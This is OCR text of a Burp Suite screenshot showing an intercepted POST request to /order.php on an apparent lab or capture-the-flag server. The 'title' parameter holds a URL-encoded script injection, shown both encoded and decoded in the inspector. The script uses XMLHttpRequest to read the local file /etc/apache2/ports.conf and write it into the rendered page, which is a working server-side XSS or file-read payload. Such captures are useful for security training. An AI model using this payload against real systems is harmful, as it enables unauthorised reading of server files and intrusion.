 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://138.68.139.144:32100
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /order.php HTTP/1.1
2 Host: 138.68.139.144:32100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 398
9 Origin: http://138.68.139.144:32100
10 DNT: 1
11 Connection: close
12 Referer: http://138.68.139.144:32100/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 id=1&title=
%3Cscript%3E%0D%0A%09x+%3D+new+XMLHttpRequest%28%29%3B%0D%0A%09x.onload+%3D+function%28%29%7B%0D%0A%09%09document.write%28%28this.respon
seText%29%29%0D%0A%09%7D%3B%0D%0A%09x.open%28%22GET%22%2C+%22file%3A%2F%2F%2Fetc%2Fapache2%2Fports.conf%22%29%3B%0D%0A%09x.send%28%29%3B
%0D%0A%3C%2Fscript%3E&desc=Our+custom+CPU+with+the+most+cores+and+the+highest+clock+speed+in+the+world.&comment=comment
? Search... 0 matches
Inspector
Selection 402
Selected text
id=1&title=%3Cscript%3E%0D%0A%09x+%3D+new+XMLHttpR
equest%28%29%3B%0D%0A%09x.onload+%3D+function%28%2
9%7B%0D%0A%09%09document.write%28%28this.responseT
ext%29%29%0D%0A%09%7D%3B%0D%0A%09x.open%28%22GET%2
2%2C+%22file%3A%2F%2F%2Fetc%2Fapache2%2Fports.conf
%22%29%3B%0D%0A%09x.send%28%29%3B%0D%0A%3C%2Fscrip
t%3E&desc=Our+custom+CPU+with+the+most+cores+and+t
he+highest+clock+speed+in+the+world.&comment=comme
See more
Decoded from: URL encoding
id=1&title=<script> \r \n
\t x = new XMLHttpRequest(); \r \n
\t x.onload = function(){ \r \n
\t \t document.write((this.responseText)) \r \n
\t }; \r \n
\t x.open("GET", "file:///etc/apache2/ports.conf");
\r \n
\t x.send(); \r \n
</script>&desc=Our custom CPU with the most cores
and the highest clock speed in the world.&comment=
comment
See less
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0